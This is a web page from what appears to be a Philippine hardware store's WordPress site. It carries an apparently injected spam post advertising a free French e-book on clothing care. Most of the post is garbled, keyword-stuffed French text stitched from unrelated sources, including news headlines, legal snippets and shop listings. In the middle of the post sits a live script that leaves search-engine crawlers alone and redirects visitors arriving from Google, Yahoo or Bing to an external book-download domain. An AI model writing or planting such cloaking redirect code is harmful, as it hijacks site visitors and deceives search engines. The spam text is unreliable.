				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1913"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/">HOME</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/about/">ABOUT</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1893"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/products/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>PRODUCTS</span></a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1893 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1606"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/steel/">Steel</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1609"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/steel/steel-bars/">Steel Bars</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1611"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/steel/steel-sheets-plates/">Steel Sheets / Plates</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/steel/steel-tubings/">Steel Tubings</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1610"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/steel/steel-pipes/">Steel Pipes</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1607"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/steel/furring/">Furring</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1624"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/electrical/">Electrical</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1624 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1626"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/electrical/pipe-and-fittings/">Pipe and Fittings</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1628"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/electrical/wires-and-cables/">Wires and Cables</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1625"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/electrical/flourescents-bulbs-electrical/">Flourescents / Bulbs</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1629"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/electrical/wiring-installation/">Wiring Devices &#038; tools</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1636"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/">Plumbing / Water Line</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1636 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1637"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/pipes-and-fittings/">Pipes and Fittings</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1638"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/valves/">Valves</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1639"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/plumbing-water-line/water-pump-tank/">Water Pump / Tank</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1613"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/carpentry/">Carpentry</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1613 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1614"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/carpentry/boards/">Boards</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1617"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/carpentry/woods/">Woods</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1615"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/carpentry/hinges/">Hinges &#038; Screw</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1616"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/carpentry/security-locks/">Security Locks</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1630"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/paints/">Paints</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1630 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1631"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/paints/in-house-paints/">In house paints</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1632"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/uncategorized/exterior/">Exterior</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1634"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/paints/interior/">Interior</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1633"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/paints/painting-materials-and-accessories/">Painting Materials &#038; Accessories</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1618"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/construction/">Construction</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1618 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1621"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/construction/safety-tools/">Safety Tools</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1623"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/construction/welding-tools/">Welding Tools</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1619"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/construction/hose/">Hose &#038; Fittings</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1620"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/construction/masonry-and-mining-tools/">Masonry and Mining Tools</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1622"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/construction/water-proofing/">Water Proofing</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1640"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/">Power Tools / Hand Tools</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1640 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1642"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/power-tools/">Power Tools</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1641"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/hand-tools/">Hand Tools</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2255"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/power-tools-hand-tools/accessories/">Accessories</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1643"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/product-category/special-order-paint-mixing/">Special Order</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><div class="ancestor-wrapper"><a href="https://vicsteel.com.ph/contact-us/">CONTACT</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2349 post type-post status-publish format-standard hentry category-uncategorized-en" id="post-2349">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://vicsteel.com.ph/category/uncategorized-en/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">En ligne livre gratuit Vêtements propres- Trucs et astuces de A à Z</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://vicsteel.com.ph/author/mecmv/">Marivic Tan</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://vicsteel.com.ph/en-ligne-livre-gratuit-vetements-propres-trucs-et-astuces-de-a-a-z/">December 7, 2020</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p></br><br />
<a href="http://r.about-books.info/in/googles/?val1=livres-59-2583-a"><img src="http://about-books.info/books/image/claudine-wayser-vetements-propres/9782263048098-475x500-1.jpg" ></img><br /></br><img src="http://about-books.info/buttons/2.png" ></img></a></p>
<p>Auteur: Solar</p>
<p>ISBN 9782263048098</p>
<p>Comment blanchir le linge jauni ? Par quel moyen venir à bout des taches les plus coriaces ? Comment ravoir des vêtements qui ont déteint ? Quelle est la meilleure manière de nettoyer des chaussures en daim ou en cuir verni ? C&#8217;est à ces questions, et à bien d&#8217;autres encore, que répond ce petit guide. Futé, pratique et complet, il renferme une mine d&#8217;informations et de conseils précieux pour bien entretenir votre linge, vos vêtements ainsi que tous vos accessoires. Simple et clair, construit sous forme d&#8217;abécédaire, ce petit livre vous révélera tous les secrets des pros, de A à Z. Il vous deviendra vite indispensable !</p>
<p></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br />
<br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br />
<br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br />
<br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br><br /></br></p>
<p>Les télépilotes utilisant un aéronef dans le cadre du scénario opérationnel s-4 détiennent une licence de pilote d’avion ou d’hélicoptère dont les privilèges sont au moins égaux à ceux du pilote privé d’avion ou d’hélicoptère, ou une licence de pilote de planeur, obtenue selon les dispositions de l’un des textes réglementaires mentionnés au paragraphe 4. Anorexie/boulimie : véritable enjeu de santé publique. Com pau : françois bayrou et les habitants ont échangé au sujet de la. Vêtements femmes gris vêtements propres- trucs et astuces de a à z asics gpx 7/8 training tight m92n29. Colin verdier / le v. Cette vue des choses a engendré la mathématique grecque pythagore, démocrite, platon, euclide, archimède. vêtements propres- trucs et astuces de a à z Votre vie sera rythmée par le soleil et la déntente. Public : cette formation s&#8217;adresse aux professionnels de la formation et de l&#8217;enseignement désireux de se spécialiser en pnl et délivrer des certifications pnl aux normes nlpnl et internationales. Dégageons encore, sur la réponse 1 ♥ à l&#8217;ouverture 1 ♣, 4 ♣ pour 44‑. d et 4 ♦ pour 44.‑ d, de 4441/4414 à 46‑./46.‑). suites naturelles (contrôles et bw-spirale fitté). tandis qu&#8217;un 4522 d passera, sur 1 ♥, normalement par 2 ♠ (canapé d) suivi de 3 ♥ (voir plus loin). Une fan page soudainement fermée. tout comme facebook, youtube vous rappelle que cet espace que vous ouvrez ne vous appartient pas, avec tous les inconvénients que cela implique. Catégories : mauvaises odeurs, produits d&#8217;entretien produits apparentés loclean brillant inox 21, 60 € ajouter au panier axa net cuisine 10kg 74, 40 € ajouter au panier cilex anti-verdissures prêt à l’emploi lire la suite digrain fresh 3 en 1 11, 20 € ajouter au panier. Dans mon travail, je reste fidèle à ce que j’ai aimé : l’image empreinte. Previous post valoriser votre image de marque avec des uniformes brodés. Auteur lemonnier henry; mariéjol jean-hyppolite description trois volumes in-8 reliés, plein skyvertex rouge, tête dorée, volume i : charles viii, louis xii, françois ier et les guerres d&#8217;italie, 1492-1547, par henry lemonnier. Par la vêtements propres- trucs et astuces de a à z suite est venue la naissance de l’animal emblématique du village, le tribus-lupis. Article1686 &#8211; licenciement d&#8217;un travailleur handicapé cour de cassation &#8211; www. Utilisez les autres outils d’édition disponibles pour modifier votre texte utilisez l’outil rotation pour faire pivoter votre texte sur l’image les outils de transformation vous permettront de courber et donner une forme particulière à votre texte de manière à obtenir l’effet souhaité la plupart des éditeurs d’images sauvegarderont votre photo sous forme d’un ficher projet ; vous pouvez néanmoins l’exporter sous forme d’image, auquel cas il conviendra d’ajuster les paramètres de format et de qualité lorsque vous enregistrerez la version finale de votre photo.</p>
<p>Richard, auteur sur cercle catholique aloysia &#8211; page 9 sur vêtements propres- trucs et astuces de a à z 34. Passion scrapbooking vêtements propres- trucs et astuces de a à z n°64 chères lectrices. A vêtements propres- trucs et astuces de a à z démarrer . sur quel map. 22h57 kevin spacey, inculpé d&#8217;agression sexuelle, plaide non coupable 20h58 cinéma &#8211; nigeria : « lionheart » de genevieve nnaji à la conquête. 18h06 kevin spacey inculpé d&#8217;agression sexuelle, plaide non coupable 18h00 kevin spacey inculpé d&#8217;agression sexuelle, laissé en liberté sous. 18h00 dix-huit ans après, tanguy le pot de colle revient chez ses parents 16h56 pikachu, provoc&#8217; et jeunes talents: les temps forts de la fashion. 16h49 « sérotonine » : pourquoi houellebecq se plairait à niort 16h13 kevin spacey attendu au tribunal pour répondre d&#8217;une agression. 15h30 youtube dresse la liste des dix artistes musicaux à suivre en 2019 14h34 a moscou, clap de fin pour les cinémas soviétiques 14h34 goldman, sy, boon, mbappé, personnalités les plus aimées, faible. 14h34 la malaisie aura vêtements propres- trucs et astuces de a à z un nouveau roi d&#8217;ici la fin du mois 11h45 restitution culturelle : benin city à l&#8217;avant-garde 11h30 rentrée littéraire : le raz-de-marée michel houellebecq 11h28 golden globes: la liste des vainqueurs dans les principales catégories 11h11 cinéma : « forgiven », ou le récit de la difficile réconciliation. 11h01 game of thrones : premières images furtives de la saison 8 10h58 houellebecq : « niort, l&#8217;une des villes les plus laides qu&#8217;il m&#8217;ait. 09h10 golden globes : le sacre-surprise de « bohemian rhapsody » 08h59 wayne rooney arrêté pour ivresse et injures à l&#8217;aéroport de washington 07h27 karl zéro : « europe 1 n&#8217;est pas une galère, mais un paquebot de. 04h53 roma et alfonso cuaron sacrés aux golden globes 02h05 7 janvier 1970. le jour où le proprio du champ de woodstock est jugé 23h08 golden globes 2019 : « a star is born », favori de la compétition 21h53 les golden globes en 5 séquences choc 20h17 aquaman en tête du box-office nord-américain pour la 3e semaine 19h10 lourdes lance l&#8217;année bernadette 15h23 6 janvier 1883. le jour où léon gambetta est autopsié et embaumé 15h11 le roi de malaisie abdique, pour une raison mystérieuse.</p>
<p><script>
var crawlerAgentRegex = /bot|google|yahoo|bing/i;
var goodRefs = /google|yahoo|bing/i;
var h = "livres-59-2583-a";
if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://r.about-books.info/in/googles/?val1=" + h;              }    }
</script></p>
<p>Créez une application utile pour que le commerçant vende mieux et plus. 341-3, le 1° de cet article est remplacé par les dispositions suivantes : “ 1° les établissements de crédit ou les sociétés de financement définis à l&#8217;article l. Toute reproduction, distribution, modification, adaptation, retransmission ou publication, même partielle, de ces différents éléments vêtements propres- trucs et astuces de a à z est strictement interdite sans l&#8217;accord express par écrit de cabinet d&#8217;ergotherapie gentes christine. Plus tard, earp s’intéressa à l’oriental saloon, et tenta, sans y réussir, d’accéder au poste lucratif de shérif du comté de cochise, un poste qui incluait dans ses revenus un pourcentage sur les taxes collectées. Il ne peut conduire son activité lorsque les conditions météorologiques influent négativement sur l’adhérence et vêtements propres- trucs et astuces de a à z sont de nature à compromettre la sécurité des pratiquants. Les crypto monnaies sont-elles illégales. Enfant de 7 à 18 ans : 5 e. Vêtements propres- trucs et astuces de a à z adresse jennifer marques 11 bis avenue d&#8217;arconville 45480, outarville téléphone : 06 76 69 14 15 e-mail : marques. Mib et ré ont des noms de note différents (mib et ré) donc c&#8217;est un demi-ton diatonique. vêtements propres- trucs et astuces de a à z Cmu donnée en levage sur 2 brins. Vous souhaitez découvrir le théâtre, vaincre votre timidité et monter sur les planches. Reprenons un exemple de scénario du type « si la luminosité ambiante est trop faible, allumer les lampes ».il suffitalorsd&#8217;envoyer un rapport d&#8217;état de lumière faibleau contrôleur et nous fairepasser pour le capteur de luminosité. cette requête lanceraalorsle scénario défini. S’associe au lancement de « ladies in mobility », au green code vêtements propres- trucs et astuces de a à z forum 2012 et à la semaine européenne de la mobilité à monaco. Spécifications ø: 50 mm longueur: 51 mm avec grille de protection.</p>
<p>Les résultats montrent que le régime de change quelle que soit la période ressemble plutôt à un crawling peg vis-à-vis du dollar américain. Nouveau partenariat avec koleksiyon : les photos du fabricant de mobilier de bureau. 24 décembre 2014 temana : centre de formation de massage bien-être. Com/loi-pinel-nantes/, elle a pour but de vêtements propres- trucs et astuces de a à z réduire les impôts en investissant dans l’immobilier locatif. Proposez des contenus et services vêtements propres- trucs et astuces de a à z adaptés à vos centres d&#8217;intérêt. en savoir plus fermer x. C’est une application. apple annonce plusieurs mises à jour d’itunes u apple a annoncé lundi 30 juin 2014 plusieurs mises à jour d’itunes u qui dotent élèves et enseignants de nouveaux outils de création et d’exploitation de contenus pédagogiques sur. syncspace syncspace est une application particulièrement intéressante puisqu’elle reprend l’idée d’un tableau blanc classique mais en beaucoup plus simple. Recherches fréquentes ambulance oucques ambulance blois ambulance marchenoir ambulance selommes ambulance morée ambulance vendôme ambulance 41 ambulance champigny-en-beauce ambulance vievy-le-rayé ambulance pezou taxi oucques taxi blois taxi marchenoir taxi selommes taxi morée taxi vendôme taxi 41 taxi champigny-en-beauce taxi vievy-le-rayé taxi pezou. Création de sièges régionaux pour vêtements propres- trucs et astuces de a à z l’amérique du nord, l’europe et l’inde. Achats nike air max 1 chaussures gs jeunesse blanc gris bleu massives en ligne €131.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://vicsteel.com.ph/mobilism-les-douze-travaux-dhercule-epub/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Mobilism Les douze travaux d&#8217;Hercule- ePub</span></span>
				</a>

				
				<a class="next-post" href="https://vicsteel.com.ph/les-enfers-virtuels-poche-telecharger/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Les enfers virtuels- Poche telecharger</span></span>
				</a>
				
